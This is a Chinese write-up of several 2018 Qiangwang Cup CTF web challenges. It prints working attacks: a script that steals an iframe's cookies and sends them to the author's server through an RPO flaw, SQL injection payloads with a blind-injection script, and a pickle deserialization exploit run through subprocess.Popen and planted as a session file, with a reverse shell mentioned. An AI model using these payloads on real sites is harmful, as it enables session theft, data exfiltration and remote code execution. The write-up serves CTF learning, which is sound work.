前言 周末强网杯,做的不太好,心态崩了好几次。。。本来不打算写wp,想想还是整理一下吧,学到的知识点还是不少的。
web签到 需要找两个MD5相同的字符串或者文件,在这里 找到两个文件,将文件内容提交即可三关连过得到flag。
share your mind 这题属实是让我心态崩了。。。
首先利用rpo漏洞加载任意js代码,对于rpo,这里有几篇文章,不过多数是利用css的
深入剖析RPO漏洞
RPO攻击初探
【技术分析】RPO攻击技术浅析
RPO二三事
个人认为比较好理解的说法是这个:
RPO漏洞,就是服务端和客户端对这个URL的解析不一致导致的
回到题目,查看index.php页面发现加载了两个js文件
一个使用了相对路径,一个使用了绝对路径,此时jquery.min.js的地址为:
1 http://39.107.33.96:20000/static/js/jquery.min.js
然后添加一篇文章,文章地址为http://39.107.33.96:20000/index.php/view/article/723,此时访问
1 http://39.107.33.96:20000/index.php/view/article/723/..%2f..%2f..%2f..%2findex.php
由于前后端差异,后端会将%2furldecode为/,所以返回了index.php的内容,而前端会将..%2f..%2f..%2f..%2findex.php当作一个整体,那么此时这个页面加载的js的地址就变成了
1 http://39.107.33.96:20000/index.php/view/article/723/static/js/jquery.min.js
由于后端实现了静态路由,上面的地址可以看作是这种形式:
1 http://39.107.33.96:20000/index.php?controller=view&method=article&articleid=723&p1=static&p2=js&p3=jquery.min.js
p1,p2,p3三个参数后端根本没有接收,发送过去也没有意义,所以返回的仍然是http://39.107.33.96:20000/index.php/view/article/723的内容。而文章内容是完全可控的,这样就实现了加载任意js代码。
由于文章内容进行了过滤,使用eval(String.fromCharCode())这种方式来绕过。payload如下(别加题目。。。):
1
2
3
4
5
6
7
var a = document .createElement ("iframe" );a.src = "../../../../../QWB_fl4g/QWB/" ; a.id = "frame" ; document .body .appendChild (a);a.onload = function ( window .location .href ="http://seaii-blog.com:8000/index.php?file=" +document .getElementById ("frame" ).contentWindow .document .cookie ; }
先打的index页面的cookie,得到一个hint,需要得到/QWB_fl4g/QWB/的cookie。将上面的payload转换为eval(String.fromCharCode())的形式,添加到文章内容,然后在report页面发送如下url
1 http://39.107.33.96:20000/index.php/view/article/723/..%2f..%2f..%2f..%2findex.php
查看vps的log,就可以得到flag了。

three hit 注册时age 参数存在二次注入,检测了age是否为数字,推测使用了is_numeric,这个函数传入hex值将会直接返回true。
找库、找表的过程省略,直接上最后的payload
1 username=seaii2&age=0x3120616e6420313d3220554e494f4e2053454c45435420312c2853454c45435420666c61672066726f6d20666c6167292c332c3423&password=123456
python is the best language 1 and 2 两道题用的一套源码,就合在一起写吧。flask写的,先从route.py看起
注入 留言板处insert注入 1 2 3 4 5 6 7 8 9 10 11 12 @app.route('/' , methods=['GET' , 'POST' ] @app.route('/index' , methods=['GET' , 'POST' ] @login_required def index (): form = PostForm() if form.validate_on_submit(): res = mysql.Add("post" , ['NULL' , "'%s'" % form.post.data, "'%s'" % current_user.id , "'%s'" % now()]) if res == 1 : flash('Your post is now live!' ) return redirect(url_for('index' ))
这里是主页添加留言的地方,跟一下PostForm
1 2 3 class PostForm (FlaskForm ): post = StringField('Say something' , validators=[DataRequired()]) submit = SubmitField('Submit' )
可以看到未做任何安全检查,继续向下,跟进Add函数
1 2 3 4 5 6 7 8 9 10 11 def Add (self, tablename, values ): sql = "insert into " + tablename + " " sql += "values (" sql += "" .join(i + "," for i in values)[:-1 ] sql += ")" try : self.db_session.execute(sql) self.db_session.commit() return 1 except : return 0
同样未做任何过滤,简单粗暴直接拼接,上下看看,这个操作类封装的方法基本都是拼接直接执行。
提交这样一条留言:
1 9528','1','2018-03-25'),('NULL',(select flllllag from flaaaaag),'1','2018-03-25')#
这样做有两个缺点,一个是flag会直接显示出来,大家都能看到;另一个就是不知道自己的user_id,会将留言添加到其他用户上,不太好找,好在还有一个follow的功能。
注册处邮箱参数盲注 接着是注册
1 2 3 4 5 6 7 8 9 10 11 12 @app.route('/register' , methods=['GET' , 'POST' ] def register (): if current_user.is_authenticated: return redirect(url_for('index' )) form = RegistrationForm() if form.validate_on_submit(): res = mysql.Add("user" , ["NULL" , "'%s'" % form.username.data, "'%s'" % form.email.data, "'%s'" % generate_password_hash(form.password.data), "''" , "'%s'" % now()]) if res == 1 : flash('Congratulations, you are now a registered user!' ) return redirect(url_for('login' )) return render_template('register.html' , title='Register' , form=form)
跟进RegistrationForm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 class RegistrationForm (FlaskForm ): username = StringField('Username' , validators=[DataRequired()]) email = StringField('Email' , validators=[DataRequired(), Email()]) password = PasswordField('Password' , validators=[DataRequired()]) password2 = PasswordField( 'Repeat Password' , validators=[DataRequired(), EqualTo('password' )]) submit = SubmitField('Register' ) def validate_username (self, username ): if re.match ("^[a-zA-Z0-9_]+$" , username.data) == None : raise ValidationError('username has invalid charactor!' ) user = mysql.One("user" , {"username" : "'%s'" % username.data}, ["id" ]) if user != 0 : raise ValidationError('Please use a different username.' ) def validate_email (self, email ): user = mysql.One("user" , {"email" : "'%s'" % email.data}, ["id" ]) if user != 0 : raise ValidationError('Please use a different email address.' )
username限制的比较死,email经过一个Email()的验证,继续跟进,这个需要看wtforms的源码
https://github.com/wtforms/wtforms/blob/master/wtforms/validators.py
篇幅问题就不贴代码了,大体流程就是将email按@分割,前半部分使用下面的正则匹配。
1 2 3 4 user_regex = re.compile ( r"(^[-!#$%&'*+/=?^_`{}|~0-9A-Z]+(\.[-!#$%&'*+/=?^_`{}|~0-9A-Z]+)*\Z" r'|^"([\001-\010\013\014\016-\037!#-\[\]-\177]|\\[\001-\011\013\014\016-\177])*"\Z)' , re.IGNORECASE)
还是比较宽松的,空格不能用我们可以用/**/来绕过。上面提到过,One函数同样没有安全过滤。但是此处无法回显数据,我们可个构造布尔条件进行盲注。
代码来自chybeta师傅的wp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import requestsfrom bs4 import BeautifulSoupurl = "http://39.107.32.29:20000/register" r = requests.get(url) soup = BeautifulSoup(r.text,"html5lib" ) token = soup.find_all(id ='csrf_token' )[0 ].get("value" ) notice = "Please use a different email address." result = "" database = "(SELECT/**/GROUP_CONCAT(schema_name/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/INFORMATION_SCHEMA.SCHEMATA)" tables = "(SELECT/**/GROUP_CONCAT(table_name/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/INFORMATION_SCHEMA.TABLES/**/WHERE/**/TABLE_SCHEMA=DATABASE())" columns = "(SELECT/**/GROUP_CONCAT(column_name/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/INFORMATION_SCHEMA.COLUMNS/**/WHERE/**/TABLE_NAME=0x666c616161616167)" data = "(SELECT/**/GROUP_CONCAT(flllllag/**/SEPARATOR/**/0x3c62723e)/**/FROM/**/flaaaaag)" for i in range (1 ,100 ): for j in range (32 ,127 ): payload = "test'/**/or/**/ascii(substr(" + data +",%d,1))=%d#/**/@chybeta.com" % (i,j) print payload post_data = { 'csrf_token' : token, 'username' : 'a' , 'email' :payload, 'password' :'a' , 'password2' :'a' , 'submit' :'Register' } r = requests.post(url,data=post_data) soup = BeautifulSoup(r.text,"html5lib" ) token = soup.find_all(id ='csrf_token' )[0 ].get("value" ) if notice in r.text: result += chr (j) print result break
沙盒逃逸 第一关算是过了,继续审计
在other.py看到一个黑名单
1 black_type_list = [eval , execfile, compile , system, open , file, popen, popen2, popen3, popen4, fdopen, tmpfile, fchmod, fchown, pipe, chdir, fchdir, chroot, chmod, chown, link, lchown, listdir, lstat, mkfifo, mknod, mkdir, makedirs, readlink, remove, removedirs, rename, renames, rmdir, tempnam, tmpnam, unlink, walk, execl, execle, execlp, execv, execve, execvp, execvpe, exit, fork, forkpty, kill, nice, spawnl, spawnle, spawnlp, spawnlpe, spawnv, spawnve, spawnvp, spawnvpe, load, loads]
推测会有命令执行,python可以执行系统命令的库有很多如subprocess.Popen()、commands.getoutput()等。
反序列化 首先寻找使用black_type_list的地方
1 2 3 4 5 6 7 8 9 10 11 12 13 def _hook_call (func ): def wrapper (*args, **kwargs ): print args[0 ].stack if args[0 ].stack[-2 ] in black_type_list: raise FilterException(args[0 ].stack[-2 ]) return func(*args, **kwargs) return wrapper def load (file ): unpkler = Unpkler(file) unpkler.dispatch[REDUCE] = _hook_call(unpkler.dispatch[REDUCE]) return Unpkler(file).load()
然后全局搜索调用load函数的地方,发现Mycache.py的FileSystemCache类中的has(),get(),_prune()三个方法使用了load函数。
继续搜索,Mysessions.py中的FileSystemSessionInterface类实例化了FileSystemCache。在FileSystemSessionInterface的open_session方法中调用了FileSystemCache的get方法。
Mysessions.py是自己实现的一套session接口,在__init.py__中指定
1 2 3 app.session_interface = FileSystemSessionInterface( app.config['SESSION_FILE_DIR' ], app.config['SESSION_FILE_THRESHOLD' ], app.config['SESSION_FILE_MODE' ])
下面看一下open_session方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 def open_session (self, app, request ): sid = request.cookies.get(app.session_cookie_name) if not sid: sid = self._generate_sid() return self.session_class(sid=sid, permanent=self.permanent) if self.use_signer: signer = self._get_signer(app) if signer is None : return None try : sid_as_bytes = signer.unsign(sid) sid = sid_as_bytes.decode() except BadSignature: sid = self._generate_sid() return self.session_class(sid=sid, permanent=self.permanent) data = self.cache.get(self.key_prefix + sid) if data is not None : return self.session_class(data, sid=sid) return self.session_class(sid=sid, permanent=self.permanent)
读取cookie的sessionid,拼接前缀(bdwsessions)传入get方法,跟进get方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 def get (self, key ): filename = self._get_filename(key) try : with open (filename, 'rb' ) as f: pickle_time = load(f) if pickle_time == 0 or pickle_time >= time(): a = load(f) return a else : os.remove(filename) return None except (IOError, OSError, PickleError): return None def _get_filename (self, key ): if isinstance (key, text_type): key = key.encode('utf-8' ) hash = md5(key).hexdigest() return os.path.join(self._path, hash )
获取文件名的方法也一起贴上了,即md5('bdwsessions'+'xxx-xxx'),从config.py可知session存储的位置为/tmp/ffff,到现在思路就很清晰了:
构造序列化payload
1 2 3 4 5 6 7 8 9 10 11 import cPickleimport subprocessclass Exp (object ): def __reduce__ (self ): return (subprocess.Popen, (('sh' ,'your command' ,),)) e = Exp() e = cPickle.dumps(e) with open ('payload' ,'wb' ) as f f.write('0x' + poc.encode('hex' ))
利用之前注册处的注入将payload写入指定文件中
前面知道了session的存储位置,也知道了session文件的命名方式,比如cookie的session=seaii,那么session文件就是/tmp/ffff/65f37ca642b92d6e19190a9960d73023(md5(‘bdwsessionsseaii’))
接下来利用注入写文件,email填入payload:
1 admin%27/**/union/**/select/**/exp.../**/into/**/dumpfile/**/%27/tmp/ffff/65f37ca642b92d6e19190a9960d73023%27%23%40admin.com
修改cookie中session的值,让程序读取我们构造好的文件并反序列化,造成命令执行
访问index,抓包修改cookie为seaii,如果执行的是反弹shell的命令的话,就可以收到shell为所欲为了。
彩蛋 java这块了解的很少,看来之后要恶补一波了,这里附上orange大佬的wp
Pwn a CTF Platform with Java JRMP Gadget
不过这题有个非预期,就是利用postgre的udf执行系统命令,正好了解一下吧。
最后 在这儿贴上一段百度的时候搜到的大佬说的话吧
我在做这题的时候并不知道RPO是啥(看了别人的wp才知道),然而最终还是能做出来,我想这个过程还是值得新人借鉴的,也就是遇到一道新题应该怎么去入手,打CTF遇到自己没见过的知识点太多了,不能期待着撞知识点。
感觉最近打ctf心态不太端正,可能崩了太多次吧:p,共勉~